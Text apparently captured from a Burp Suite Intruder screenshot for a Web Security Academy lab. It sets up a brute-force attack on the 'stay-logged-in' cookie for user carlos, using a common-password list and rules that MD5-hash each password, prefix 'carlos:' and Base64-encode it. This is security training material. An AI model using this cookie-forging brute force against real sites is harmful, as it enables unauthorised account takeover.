 Target https://0aba00f3043c27eb808dcbca00650058.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 GET /my-account?id=carlos HTTP/2
2 Host: 0aba00f3043c27eb808dcbca00650058.web-security-academy.net
3 Cookie: stay-logged-in=
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aba00f3043c27eb808dcbca00650058.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search
1 highlight 1 payload position Length: 661
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
Paste
Load...
Remove
Clear
Deduplicate
master
666666
qwertyuiop
123321
mustang
1234567890
michael
654321
superman
Add Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload before
it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Hash: MD5
Add Prefix: carlos:
Base64-encode